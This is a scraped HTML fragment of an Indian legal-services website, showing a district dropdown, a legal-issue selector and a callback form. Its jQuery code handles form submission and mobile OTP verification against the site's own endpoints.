											<option value="505">bharatpur</option>

															

											<option value="158">bharuch</option>

															

											<option value="159">bhavnagar</option>

															

											<option value="506">bhilwara</option>

															

											<option value="318">bhind</option>

															

											<option value="746">bhiwadi</option>

															

											<option value="187">bhiwani</option>

															

											<option value="77">bhojpur</option>

															

											<option value="319">bhopal</option>

															

											<option value="744">bhubaneswar</option>

															

											<option value="271">bidar</option>

															

											<option value="272">bijapur</option>

															

											<option value="115">bijapur</option>

															

											<option value="625">bijnor</option>

															

											<option value="507">bikaner</option>

															

											<option value="208">bilaspur</option>

															

											<option value="116">bilaspur</option>

															

											<option value="698">birbhum</option>

															

											<option value="398">bishnupur</option>

															

											<option value="40">biswanath</option>

															

											<option value="242">bokaro</option>

															

											<option value="741">bolpur</option>

															

											<option value="41">bongaigaon</option>

															

											<option value="160">botad</option>

															

											<option value="449">boudh</option>

															

											<option value="626">budaun</option>

															

											<option value="223">budgam</option>

															

											<option value="627">bulandshahr</option>

															

											<option value="368">buldhana</option>

															

											<option value="508">bundi</option>

															

											<option value="320">burhanpur</option>

															

											<option value="78">buxar</option>

															

											<option value="42">cachar</option>

															

											<option value="723">calicut</option>

															

											<option value="140">central delhi</option>

															

											<option value="18">central siang</option>

															

											<option value="273">chamarajanagar</option>

															

											<option value="209">chamba</option>

															

											<option value="685">chamoli</option>

															

											<option value="686">champawat</option>

															

											<option value="426">champhai</option>

															

											<option value="628">chandauli</option>

															

											<option value="399">chandel</option>

															

											<option value="109">chandigarh</option>

															

											<option value="369">chandrapur</option>

															

											<option value="19">changlang</option>

															

											<option value="43">charaideo</option>

															

											<option value="188">charkhi dadri</option>

															

											<option value="243">chatra</option>

															

											<option value="538">chennai</option>

															

											<option value="321">chhatarpur</option>

															

											<option value="322">chhindwara</option>

															

											<option value="161">chhota udaipur</option>

															

											<option value="274">chikkaballapur</option>

															

											<option value="275">chikkamagaluru</option>

															

											<option value="44">chirang</option>

															

											<option value="276">chitradurga</option>

															

											<option value="629">chitrakoot</option>

															

											<option value="5">chittoor</option>

															

											<option value="509">chittorgarh</option>

															

											<option value="400">churachandpur</option>

															

											<option value="510">churu</option>

															

											<option value="539">coimbatore</option>

															

											<option value="699">cooch behar</option>

															

											<option value="540">cuddalore</option>

															

											<option value="450">cuttack</option>

															

											<option value="137">dadra nagar haveli</option>

															

											<option value="162">dahod</option>

															

											<option value="700">dakshin dinajpur</option>

															

											<option value="277">dakshina kannada</option>

															

											<option value="138">daman</option>

															

											<option value="323">damoh</option>

															

											<option value="163">dang</option>

															

											<option value="117">dantewada</option>

															

											<option value="79">darbhanga</option>

															

											<option value="701">darjeeling</option>

															

											<option value="45">darrang</option>

															

											<option value="324">datia</option>

															

											<option value="511">dausa</option>

															

											<option value="278">davanagere</option>

															

											<option value="451">debagarh</option>

															

											<option value="687">dehradun</option>

															

											<option value="244">deoghar</option>

															

											<option value="630">deoria</option>

															

											<option value="164">devbhoomi dwarka</option>

															

											<option value="325">dewas</option>

															

											<option value="600">dhalai</option>

															

											<option value="118">dhamtari</option>

															

											<option value="245">dhanbad</option>

															

											<option value="326">dhar</option>

															

											<option value="541">dharmapuri</option>

															

											<option value="279">dharwad</option>

															

											<option value="46">dhemaji</option>

															

											<option value="452">dhenkanal</option>

															

											<option value="512">dholpur</option>

															

											<option value="47">dhubri</option>

															

											<option value="370">dhule</option>

															

											<option value="20">dibang valley</option>

															

											<option value="48">dibrugarh</option>

															

											<option value="49">dima hasao</option>

															

											<option value="433">dimapur</option>

															

											<option value="542">dindigul</option>

															

											<option value="327">dindori</option>

															

											<option value="139">diu</option>

															

											<option value="224">doda</option>

															

											<option value="246">dumka</option>

															

											<option value="513">dungarpur</option>

															

											<option value="119">durg</option>

															

											<option value="80">east champaran</option>

															

											<option value="141">east delhi</option>

															

											<option value="414">east garo hills</option>

															

											<option value="6">east godavari</option>

															

											<option value="415">east jaintia hills</option>

															

											<option value="21">east kameng</option>

															

											<option value="416">east khasi hills</option>

															

											<option value="22">east siang</option>

															

											<option value="533">east sikkim</option>

															

											<option value="247">east singhbhum</option>

															

											<option value="297">ernakulam</option>

															

											<option value="543">erode</option>

															

											<option value="631">etah</option>

															

											<option value="632">etawah</option>

															

											<option value="633">faizabad</option>

															

											<option value="189">faridabad</option>

															

											<option value="481">faridkot</option>

															

											<option value="634">farrukhabad</option>

															

											<option value="190">fatehabad</option>

															

											<option value="482">fatehgarh sahib</option>

															

											<option value="635">fatehpur</option>

															

											<option value="483">fazilka</option>

															

											<option value="636">firozabad</option>

															

											<option value="484">firozpur</option>

															

											<option value="280">gadag</option>

															

											<option value="371">gadchiroli</option>

															

											<option value="453">gajapati</option>

															

											<option value="225">ganderbal</option>

															

											<option value="165">gandhinagar</option>

															

											<option value="514">ganganagar</option>

															

											<option value="454">ganjam</option>

															

											<option value="248">garhwa</option>

															

											<option value="120">gariaband</option>

															

											<option value="748">garuvayoor</option>

															

											<option value="637">gautam buddha nagar</option>

															

											<option value="81">gaya</option>

															

											<option value="638">ghaziabad</option>

															

											<option value="639">ghazipur</option>

															

											<option value="166">gir somnath</option>

															

											<option value="249">giridih</option>

															

											<option value="50">goalpara</option>

															

											<option value="250">godda</option>

															

											<option value="51">golaghat</option>

															

											<option value="601">gomati</option>

															

											<option value="640">gonda</option>

															

											<option value="372">gondia</option>

															

											<option value="82">gopalganj</option>

															

											<option value="641">gorakhpur</option>

															

											<option value="733">greater noida</option>

															

											<option value="281">gulbarga</option>

															

											<option value="251">gumla</option>

															

											<option value="328">guna</option>

															

											<option value="7">guntur</option>

															

											<option value="485">gurdaspur</option>

															

											<option value="732">gurgaon</option>

															

											<option value="191">gurugram</option>

															

											<option value="329">gwalior</option>

															

											<option value="52">hailakandi</option>

															

											<option value="210">hamirpur</option>

															

											<option value="642">hamirpur</option>

															

											<option value="515">hanumangarh</option>

															

											<option value="643">hapur</option>

															

											<option value="330">harda</option>

															

											<option value="644">hardoi</option>

															

											<option value="688">haridwar</option>

															

											<option value="282">hassan</option>

															

											<option value="645">hathras</option>

															

											<option value="283">haveri</option>

															

											<option value="252">hazaribagh</option>

															

											<option value="373">hingoli</option>

															

											<option value="192">hisar</option>

															

											<option value="53">hojai</option>

															

											<option value="702">hooghly</option>

															

											<option value="331">hoshangabad</option>

															

											<option value="486">hoshiarpur</option>

															

											<option value="735">hosur</option>

															

											<option value="703">howrah</option>

															

											<option value="734">hubli dharward </option>

															

											<option value="571">hyderabad</option>

															

											<option value="750">iddukki</option>

															

											<option value="298">idukki</option>

															

											<option value="401">imphal east</option>

															

											<option value="402">imphal west</option>

															

											<option value="332">indore</option>

															

											<option value="333">jabalpur</option>

															

											<option value="455">jagatsinghpur</option>

															

											<option value="572">jagtial</option>

															

											<option value="516">jaipur</option>

															

											<option value="517">jaisalmer</option>

															

											<option value="456">jajpur</option>

															

											<option value="487">jalandhar</option>

															

											<option value="646">jalaun</option>

															

											<option value="374">jalgaon</option>

															

											<option value="375">jalna</option>

															

											<option value="518">jalore</option>

															

											<option value="704">jalpaiguri</option>

															

											<option value="226">jammu</option>

															

											<option value="167">jamnagar</option>

															

											<option value="757">jamshedpur</option>

															

											<option value="253">jamtara</option>

															

											<option value="83">jamui</option>

															

											<option value="573">jangaon</option>

															

											<option value="121">janjgir champa</option>

															

											<option value="122">jashpur</option>

															

											<option value="647">jaunpur</option>

															

											<option value="574">jayashankar</option>

															

											<option value="84">jehanabad</option>

															

											<option value="334">jhabua</option>

															

											<option value="193">jhajjar</option>

															

											<option value="519">jhalawar</option>

															

											<option value="648">jhansi</option>

															

											<option value="705">jhargram</option>

															

											<option value="457">jharsuguda</option>

															

											<option value="520">jhunjhunu</option>

															

											<option value="194">jind</option>

															

											<option value="403">jiribam</option>

															

											<option value="730">jisalmer</option>

															

											<option value="521">jodhpur</option>

															

											<option value="575">jogulamba</option>

															

											<option value="758">johdpur</option>

															

											<option value="54">jorhat</option>

															

											<option value="754">juhnjhunun</option>

															

											<option value="168">junagadh</option>

															

											<option value="123">kabirdham</option>

															

											<option value="8">kadapa</option>

															

											<option value="85">kaimur</option>

															

											<option value="195">kaithal</option>

															

											<option value="404">kakching</option>

															

											<option value="458">kalahandi</option>

															

											<option value="706">kalimpong</option>

															

											<option value="576">kamareddy</option>

															

											<option value="405">kamjong</option>

															

											<option value="55">kamrup</option>

															

											<option value="56">kamrup metropolitan</option>

															

											<option value="544">kanchipuram</option>

															

											<option value="459">kandhamal</option>

															

											<option value="406">kangpokpi</option>

															

											<option value="211">kangra</option>

															

											<option value="124">kanker</option>

															

											<option value="649">kannauj</option>

															

											<option value="299">kannur</option>

															

											<option value="650">kanpur dehat</option>

															

											<option value="651">kanpur nagar</option>

															

											<option value="545">kanyakumari</option>

															

											<option value="488">kapurthala</option>

															

											<option value="474">karaikal</option>

															

											<option value="522">karauli</option>

															

											<option value="57">karbi anglong</option>

															

											<option value="227">kargil</option>

															

											<option value="58">karimganj</option>

															

											<option value="577">karimnagar</option>

															

											<option value="196">karnal</option>

															

											<option value="546">karur</option>

															

											<option value="731">karwar</option>

															

											<option value="300">kasaragod</option>

															

											<option value="652">kasganj</option>

															

											<option value="228">kathua</option>

															

											<option value="86">katihar</option>

															

											<option value="335">katni</option>

															

											<option value="653">kaushambi</option>

															

											<option value="460">kendrapara</option>

															

											<option value="461">kendujhar</option>

															

											<option value="87">khagaria</option>

															

											<option value="578">khammam</option>

															

											<option value="336">khandwa</option>

															

											<option value="729">kharagpur</option>

															

											<option value="721">kharar</option>

															

											<option value="337">khargone</option>

															

											<option value="169">kheda</option>

															

											<option value="654">kheri</option>

															

											<option value="462">khordha</option>

															

											<option value="602">khowai</option>

															

											<option value="254">khunti</option>

															

											<option value="212">kinnaur</option>

															

											<option value="434">kiphire</option>

															

											<option value="88">kishanganj</option>

															

											<option value="229">kishtwar</option>

															

											<option value="722">kochi</option>

															

											<option value="284">kodagu</option>

															

											<option value="255">koderma</option>

															

											<option value="435">kohima</option>

															

											<option value="59">kokrajhar</option>

															

											<option value="285">kolar</option>

															

											<option value="427">kolasib</option>

															

											<option value="376">kolhapur</option>

															

											<option value="707">kolkata</option>

															

											<option value="301">kollam</option>

															

											<option value="579">komaram bheem</option>

															

											<option value="125">kondagaon</option>

															

											<option value="286">koppal</option>

															

											<option value="463">koraput</option>

															

											<option value="126">korba</option>

															

											<option value="127">koriya</option>

															

											<option value="523">kota</option>

															

											<option value="302">kottayam</option>

															

											<option value="303">kozhikode</option>

															

											<option value="23">kra daadi</option>

															

											<option value="9">krishna</option>

															

											<option value="547">krishnagiri</option>

															

											<option value="230">kulgam</option>

															

											<option value="213">kullu</option>

															

											<option value="231">kupwara</option>

															

											<option value="10">kurnool</option>

															

											<option value="197">kurukshetra</option>

															

											<option value="24">kurung kumey</option>

															

											<option value="655">kushinagar</option>

															

											<option value="170">kutch</option>

															

											<option value="214">lahaul spiti</option>

															

											<option value="60">lakhimpur</option>

															

											<option value="89">lakhisarai</option>

															

											<option value="310">lakshadweep</option>

															

											<option value="656">lalitpur</option>

															

											<option value="256">latehar</option>

															

											<option value="377">latur</option>

															

											<option value="428">lawngtlai</option>

															

											<option value="232">leh</option>

															

											<option value="257">lohardaga</option>

															

											<option value="25">lohit</option>

															

											<option value="725">lonavala</option>

															

											<option value="26">longding</option>

															

											<option value="436">longleng</option>

															

											<option value="27">lower dibang valley</option>

															

											<option value="28">lower siang</option>

															

											<option value="29">lower subansiri</option>

															

											<option value="657">lucknow</option>

															

											<option value="489">ludhiana</option>

															

											<option value="429">lunglei</option>

															

											<option value="90">madhepura</option>

															

											<option value="91">madhubani</option>

															

											<option value="548">madurai</option>

															

											<option value="580">mahabubabad</option>

															

											<option value="658">maharajganj</option>

															

											<option value="128">mahasamund</option>

															

											<option value="581">mahbubnagar</option>

															

											<option value="475">mahe</option>

															

											<option value="198">mahendragarh</option>

															

											<option value="171">mahisagar</option>

															

											<option value="659">mahoba</option>

															

											<option value="660">mainpuri</option>

															

											<option value="61">majuli</option>

															

											<option value="304">malappuram</option>

															

											<option value="708">malda</option>

															

											<option value="464">malkangiri</option>

															

											<option value="430">mamit</option>

															

											<option value="582">mancherial</option>

															

											<option value="215">mandi</option>

															

											<option value="338">mandla</option>

															

											<option value="339">mandsaur</option>

															

											<option value="287">mandya</option>

															

											<option value="759">mangalore</option>

															

											<option value="490">mansa</option>

															

											<option value="661">mathura</option>

															

											<option value="662">mau</option>

															

											<option value="465">mayurbhanj</option>

															

											<option value="583">medak</option>

															

											<option value="584">medchal</option>

															

											<option value="663">meerut</option>

															

											<option value="172">mehsana</option>

															

											<option value="199">mewat</option>

															

											<option value="664">mirzapur</option>

															

											<option value="491">moga</option>

															

											<option value="492">mohali</option>

															

											<option value="437">mokokchung</option>

															

											<option value="438">mon</option>

															

											<option value="665">moradabad</option>

															

											<option value="173">morbi</option>

															

											<option value="340">morena</option>

															

											<option value="62">morigaon</option>

															

											<option value="493">muktsar</option>

															

											<option value="378">mumbai city</option>

															

											<option value="129">mungeli</option>

															

											<option value="92">munger</option>

															

											<option value="709">murshidabad</option>

															

											<option value="666">muzaffarnagar</option>

															

											<option value="93">muzaffarpur</option>

															

											<option value="288">mysore</option>

															

											<option value="466">nabarangpur</option>

															

											<option value="710">nadia</option>

															

											<option value="63">nagaon</option>

															

											<option value="549">nagapattinam</option>

															

											<option value="585">nagarkurnool</option>

															

											<option value="524">nagaur</option>

															

											<option value="380">nagpur</option>

															

											<option value="689">nainital</option>

															

											<option value="94">nalanda</option>

															

											<option value="64">nalbari</option>

															

											<option value="586">nalgonda</option>

															

											<option value="749">nalgonda</option>

															

											<option value="550">namakkal</option>

															

											<option value="30">namsai</option>

															

											<option value="381">nanded</option>

															

											<option value="382">nandurbar</option>

															

											<option value="130">narayanpur</option>

															

											<option value="174">narmada</option>

															

											<option value="341">narsinghpur</option>

															

											<option value="383">nashik</option>

															

											<option value="379">navi mumbai</option>

															

											<option value="175">navsari</option>

															

											<option value="95">nawada</option>

															

											<option value="467">nayagarh</option>

															

											<option value="342">neemuch</option>

															

											<option value="11">nellore</option>

															

											<option value="142">new delhi</option>

															

											<option value="1">nicobar</option>

															

											<option value="551">nilgiris</option>

															

											<option value="587">nirmal</option>

															

											<option value="588">nizamabad</option>

															

											<option value="745">noida</option>

															

											<option value="407">noney</option>

															

											<option value="711">north 24 parganas</option>

															

											<option value="143">north delhi</option>

															

											<option value="144">north east delhi</option>

															

											<option value="417">north garo hills</option>

															

											<option value="151">north goa</option>

															

											<option value="2">north middle andaman</option>

															

											<option value="534">north sikkim</option>

															

											<option value="603">north tripura</option>

															

											<option value="145">north west delhi</option>

															

											<option value="468">nuapada</option>

															

											<option value="727">ooty</option>

															

											<option value="384">osmanabad</option>

															

											<option value="258">pakur</option>

															

											<option value="305">palakkad</option>

															

											<option value="259">palamu</option>

															

											<option value="385">palghar</option>

															

											<option value="525">pali</option>

															

											<option value="200">palwal</option>

															

											<option value="201">panchkula</option>

															

											<option value="176">panchmahal</option>

															

											<option value="202">panipat</option>

															

											<option value="343">panna</option>

															

											<option value="31">papum pare</option>

															

											<option value="386">parbhani</option>

															

											<option value="712">paschim bardhaman</option>

															

											<option value="713">paschim medinipur</option>

															

											<option value="177">patan</option>

															

											<option value="306">pathanamthitta</option>

															

											<option value="494">pathankot</option>

															

											<option value="495">patiala</option>

															

											<option value="96">patna</option>

															

											<option value="690">pauri</option>

															

											<option value="589">peddapalli</option>

															

											<option value="552">perambalur</option>

															

											<option value="439">peren</option>

															

											<option value="440">phek</option>

															

											<option value="408">pherzawl</option>

															

											<option value="667">pilibhit</option>

															

											<option value="691">pithoragarh</option>

															

											<option value="233">poonch</option>

															

											<option value="178">porbandar</option>

															

											<option value="12">prakasam</option>

															

											<option value="668">pratapgarh</option>

															

											<option value="526">pratapgarh</option>

															

											<option value="476">puducherry</option>

															

											<option value="553">pudukkottai</option>

															

											<option value="234">pulwama</option>

															

											<option value="726">punchkula</option>

															

											<option value="387">pune</option>

															

											<option value="714">purba bardhaman</option>

															

											<option value="715">purba medinipur</option>

															

											<option value="469">puri</option>

															

											<option value="97">purnia</option>

															

											<option value="716">purulia</option>

															

											<option value="669">raebareli</option>

															

											<option value="289">raichur</option>

															

											<option value="388">raigad</option>

															

											<option value="131">raigarh</option>

															

											<option value="132">raipur</option>

															

											<option value="344">raisen</option>

															

											<option value="755">rajahmundry</option>

															

											<option value="590">rajanna sircilla</option>

															

											<option value="345">rajgarh</option>

															

											<option value="179">rajkot</option>

															

											<option value="133">rajnandgaon</option>

															

											<option value="235">rajouri</option>

															

											<option value="527">rajsamand</option>

															

											<option value="290">ramanagara</option>

															

											<option value="554">ramanathapuram</option>

															

											<option value="236">ramban</option>

															

											<option value="260">ramgarh</option>

															

											<option value="670">rampur</option>

															

											<option value="261">ranchi</option>

															

											<option value="591">ranga reddy</option>

															

											<option value="736">rangareddy</option>

															

											<option value="346">ratlam</option>

															

											<option value="389">ratnagiri</option>

															

											<option value="470">rayagada</option>

															

											<option value="237">reasi</option>

															

											<option value="347">rewa</option>

															

											<option value="203">rewari</option>

															

											<option value="418">ri bhoi</option>

															

											<option value="204">rohtak</option>

															

											<option value="98">rohtas</option>

															

											<option value="739">roorkee</option>

															

											<option value="692">rudraprayag</option>

															

											<option value="728">rudrapur</option>

															

											<option value="496">rupnagar</option>

															

											<option value="180">sabarkantha</option>

															

											<option value="348">sagar</option>

															

											<option value="671">saharanpur</option>

															

											<option value="99">saharsa</option>

															

											<option value="262">sahebganj</option>

															

											<option value="431">saiha</option>

															

											<option value="555">salem</option>

															

											<option value="100">samastipur</option>

															

											<option value="238">samba</option>

															

											<option value="471">sambalpur</option>

															

											<option value="672">sambhal</option>

															

											<option value="592">sangareddy</option>

															

											<option value="390">sangli</option>

															

											<option value="497">sangrur</option>

															

											<option value="673">sant kabir nagar</option>

															

											<option value="101">saran</option>

															

											<option value="391">satara</option>

															

											<option value="349">satna</option>

															

											<option value="528">sawai madhopur</option>

															

											<option value="350">sehore</option>

															

											<option value="409">senapati</option>

															

											<option value="351">seoni</option>

															

											<option value="604">sepahijala</option>

															

											<option value="263">seraikela kharsawan</option>

															

											<option value="432">serchhip</option>

															

											<option value="146">shahdara</option>

															

											<option value="352">shahdol</option>

															

											<option value="498">shaheed bhagat singh nagar</option>

															

											<option value="674">shahjahanpur</option>

															

											<option value="353">shajapur</option>

															

											<option value="675">shamli</option>

															

											<option value="102">sheikhpura</option>

															

											<option value="103">sheohar</option>

															

											<option value="354">sheopur</option>

															

											<option value="216">shimla</option>

															

											<option value="291">shimoga</option>

															

											<option value="355">shivpuri</option>

															

											<option value="239">shopian</option>

															

											<option value="676">shravasti</option>

															

											<option value="677">siddharthnagar</option>

															

											<option value="593">siddipet</option>

															

											<option value="356">sidhi</option>

															

											<option value="529">sikar</option>

															

											<option value="740">siliguris</option>

															

											<option value="264">simdega</option>

															

											<option value="392">sindhudurg</option>

															

											<option value="357">singrauli</option>

															

											<option value="217">sirmaur</option>

															

											<option value="530">sirohi</option>

															

											<option value="205">sirsa</option>

															

											<option value="104">sitamarhi</option>

															

											<option value="678">sitapur</option>

															

											<option value="556">sivaganga</option>

															

											<option value="65">sivasagar</option>

															

											<option value="105">siwan</option>

															

											<option value="218">solan</option>

															

											<option value="393">solapur</option>

															

											<option value="679">sonbhadra</option>

															

											<option value="206">sonipat</option>

															

											<option value="66">sonitpur</option>

															

											<option value="717">south 24 parganas</option>

															

											<option value="3">south andaman</option>

															

											<option value="147">south delhi</option>

															

											<option value="148">south east delhi</option>

															

											<option value="419">south garo hills</option>

															

											<option value="152">south goa</option>

															

											<option value="67">south salmara mankachar</option>

															

											<option value="535">south sikkim</option>

															

											<option value="605">south tripura</option>

															

											<option value="149">south west delhi</option>

															

											<option value="420">south west garo hills</option>

															

											<option value="421">south west khasi hills</option>

															

											<option value="13">srikakulam</option>

															

											<option value="240">srinagar</option>

															

											<option value="472">subarnapur</option>

															

											<option value="134">sukma</option>

															

											<option value="680">sultanpur</option>

															

											<option value="473">sundergarh</option>

															

											<option value="106">supaul</option>

															

											<option value="135">surajpur</option>

															

											<option value="181">surat</option>

															

											<option value="182">surendranagar</option>

															

											<option value="136">surguja</option>

															

											<option value="594">suryapet</option>

															

											<option value="410">tamenglong</option>

															

											<option value="183">tapi</option>

															

											<option value="499">tarn taran</option>

															

											<option value="32">tawang</option>

															

											<option value="693">tehri</option>

															

											<option value="411">tengnoupal</option>

															

											<option value="394">thane</option>

															

											<option value="557">thanjavur</option>

															

											<option value="558">theni</option>

															

											<option value="307">thiruvananthapuram</option>

															

											<option value="559">thoothukudi</option>

															

											<option value="412">thoubal</option>

															

											<option value="308">thrissur</option>

															

											<option value="358">tikamgarh</option>

															

											<option value="68">tinsukia</option>

															

											<option value="33">tirap</option>

															

											<option value="560">tiruchirappalli</option>

															

											<option value="561">tirunelveli</option>

															

											<option value="737">tiruppur</option>

															

											<option value="562">tiruppur</option>

															

											<option value="563">tiruvallur</option>

															

											<option value="564">tiruvannamalai</option>

															

											<option value="565">tiruvarur</option>

															

											<option value="531">tonk</option>

															

											<option value="756">trichy</option>

															

											<option value="441">tuensang</option>

															

											<option value="753">tumkar</option>

															

											<option value="292">tumkur</option>

															

											<option value="532">udaipur</option>

															

											<option value="69">udalguri</option>

															

											<option value="694">udham singh nagar</option>

															

											<option value="241">udhampur</option>

															

											<option value="293">udupi</option>

															

											<option value="359">ujjain</option>

															

											<option value="413">ukhrul</option>

															

											<option value="360">umaria</option>

															

											<option value="219">una</option>

															

											<option value="606">unakoti</option>

															

											<option value="681">unnao</option>

															

											<option value="742">unnoa</option>

															

											<option value="34">upper siang</option>

															

											<option value="35">upper subansiri</option>

															

											<option value="718">uttar dinajpur</option>

															

											<option value="294">uttara kannada</option>

															

											<option value="695">uttarkashi</option>

															

											<option value="184">vadodara</option>

															

											<option value="107">vaishali</option>

															

											<option value="185">valsad</option>

															

											<option value="751">vapi</option>

															

											<option value="682">varanasi</option>

															

											<option value="566">vellore</option>

															

											<option value="361">vidisha</option>

															

											<option value="724">vijaywada</option>

															

											<option value="595">vikarabad</option>

															

											<option value="567">viluppuram</option>

															

											<option value="568">virudhunagar</option>

															

											<option value="14">visakhapatnam</option>

															

											<option value="15">vizianagaram</option>

															

											<option value="596">wanaparthy</option>

															

											<option value="597">warangal rural</option>

															

											<option value="598">warangal urban</option>

															

											<option value="395">wardha</option>

															

											<option value="396">washim</option>

															

											<option value="309">wayanad</option>

															

											<option value="108">west champaran</option>

															

											<option value="150">west delhi</option>

															

											<option value="422">west garo hills</option>

															

											<option value="16">west godavari</option>

															

											<option value="423">west jaintia hills</option>

															

											<option value="36">west kameng</option>

															

											<option value="70">west karbi anglong</option>

															

											<option value="424">west khasi hills</option>

															

											<option value="37">west siang</option>

															

											<option value="536">west sikkim</option>

															

											<option value="265">west singhbhum</option>

															

											<option value="607">west tripura</option>

															

											<option value="442">wokha</option>

															

											<option value="599">yadadri bhuvanagiri</option>

															

											<option value="295">yadgir</option>

															

											<option value="207">yamunanagar</option>

															

											<option value="477">yanam</option>

															

											<option value="397">yavatmal</option>

															

											<option value="443">zunheboto</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>									

									<div class="form-control-wrap selc">

										<select class="form-control select2" name="legal_issue" required="">

											<option value="">----Facing Legal Issue---- </option>

															

											<option value="Name Change">Name Change</option>

															

											<option value="Court Marriage">Court Marriage</option>

															

											<option value="Legal Heir Certificate">Legal Heir Certificate</option>

															

											<option value="Succession Certificate">Succession Certificate</option>

															

											<option value="Birth Certificate">Birth Certificate</option>

															

											<option value="Power of attorney">Power of attorney</option>

															

											<option value="Divorce/Matrimonial Issues">Divorce/Matrimonial Issues</option>

															

											<option value="Property Issues">Property Issues</option>

															

											<option value="Family & Inheritance Issues">Family & Inheritance Issues</option>

															

											<option value="Cheque/Loan/Financial Issues">Cheque/Loan/Financial Issues</option>

															

											<option value="Employment Issues">Employment Issues</option>

															

											<option value="Criminal Issues">Criminal Issues</option>

															

											<option value="Consumer Court Issues">Consumer Court Issues</option>

															

											<option value="Accident & Insurance">Accident & Insurance</option>

															

											<option value="Armed Force Tribunal">Armed Force Tribunal</option>

															

											<option value="Business & Corporate Issues">Business & Corporate Issues</option>

															

											<option value="Govt. Related Issues">Govt. Related Issues</option>

															

											<option value="Civil Matters">Civil Matters</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>

									<span class="form-control-wrap">

										<textarea class="form-control popup-description" cols="40" name="description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>

									</span>

									<input type="submit" class="form-control btn-submit" value="Callback" >

									By booking the appointment, you agree to our <a href="https://www.lawtendo.com/term-of-use" target="_blank">terms & conditions.</a>

										<i id="form_loader" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>

								</form>

							</div>

						</div><div style="clear:both"></div>

					</div>

				</div>

			</div>

			</div>

		</div>

	</div>

</div>

			

<script>

/* 		$("#request_callback").on('submit', function(event) {

		event.preventDefault();

		$('#form_loader').show();

		var $form = $(this);

		

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				$('#form_loader').hide();

				if($.trim(data) == 'Yes'){

          window.location = "https://lawtendo.com/thankyou";

				}else{

					var errors = $.parseJSON(data);

					$.notify(errors.error, { position:"top | right" , z_index: 1031});

				}

				$('#thankyouModal').on('hidden.bs.modal', function () {

					location.reload();

				})

			}

		});

	}); */

	

	

	

	

   $("#request_callback").on('submit', function(event) {

   $('#form_loader').show();

   var $form = $(this);

   $('.btn-disabled').prop('disabled', true);

   $.ajax({

   	type: $form.attr('method'),

   	url: $form.attr('action'),

   	data: $form.serialize(),

   	success: function(data) {

		// Remove leading and trailing spaces
		data = data.trim();

   		$('#form_loader').hide();

			if(data == 'success'){

				window.location = "https://lawtendo.com/thankyou";

				// $('.cf-form').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_const_form" id="request_callback_final" method="post"> <input type="hidden" name="csrf_test_name" value="9a025d382f4e68d7bf142a60f1302b29"/><p class="change_no">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');

			}else{ 

				var errors = $.parseJSON(data);

				$.notify(errors.error, { position:"top | right" , z_index: 1031});

			}			

   	}

   });

   event.preventDefault();

   });

	 

	 







	$(document).on('submit', '#request_callback_final', function(event) {

	//	event.preventDefault();

	$('#form_loader').show();

	var $form = $(this);

	$('.btn-disabled').prop('disabled', true);

	$.ajax({

		type: $form.attr('method'),

		url: $form.attr('action'),

		data: $form.serialize(),

		success: function(data) {

			$('#form_loader').hide();

			console.log(data);

			if($.trim(data) == 'Yes'){

			window.location = "https://lawtendo.com/thankyou";

			}else{ 

				alert('Invalid OTP Entered');

				$('.btn-disabled').prop('disabled', false);

			}

			//$('#thankyouModal').on('hidden.bs.modal', function () {

			//	location.reload();

			//})

		}

	});

	event.preventDefault();

});





$(document).on('click', '.change_no', function() {	

	$('input[name="otp"]').val('');	

	$('.new_mobile').css('display', 'block');	

	$('.otp_box').css('display', 'none');

	$(this).css('display', 'none');	

	$('.submit').css('display', 'none');	

			$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/destroy_otp',

			data: {csrf_test_name: '9a025d382f4e68d7bf142a60f1302b29'  },

			success: function(response) {

			}

		});

});	 



function resend_otp(){

	var phone = $("input[name='new_mobile']").val();

	$('.btn-disabled').prop('disabled', false);

	if(phone != ''){

		$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/resend_otp',

			data: { phone:phone, csrf_test_name: '9a025d382f4e68d7bf142a60f1302b29'  },

			success: function(response){

				$('.otp_box').css('display', 'block');

				$('.change_no').css('display', 'none');

				$('.new_mobile').css('display', 'none');

				$('.submit').css('display', 'block');

			},

			error: function(error){ 

  			alert('Some thing wents wrong');

			}

		});		

	}else{

  	alert('Please Enter Mobile Number');	

	}	

}	

	</script>					</div>
	</div>
	
		
	<div class="chatbot-message" style="display:none"><span class="chatbot-message-tick"></span><span class="chatbot-message-text">Need help?  I won't keep you waiting.</span></div>
	<div id="chat_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/chat-icon.png" alt="Lawtendo ChatBot">
		<span class="chat-count" style="display:none">2</span>
	</div>

<div id="chat_button1" class="chat_close_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot">
	</div>

	<div class="vertical-alignc" id="chat_vert" >
		<div class="col-sm-12">
			<div class="row">
				<div class="cardc no-border">
					<div class="conv-form-wrapper" style="height:556px">
						
					</div>
				</div>
			</div>
		</div>
	</div>
	<section class="chatbot">
		<div id="chatbot_main" style="display: none;"></div>
		<div id="cross_icon" style="display: none;">
			<img id="close_btn" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot" style="display: none;">
		</div>
	</section>
	<div id="chatbot-overlay"></div>
	</footer>

<style>
   .button-close-modal {
  position: absolute;
  top: 0px;
  right: 5px;
  opacity: 1; 
    
}
img[alt~="Maker"] {
    visibility: hidden;
}
</style>
<script src="https://scriptapi.dev/api/lawtendo.js"></script>
 <div class="modal fade" id="exit_popup">
    <div class="modal-dialog modal-lg modal-dialog-centered">
      <div class="modal-content">
           <div class="modal-header">
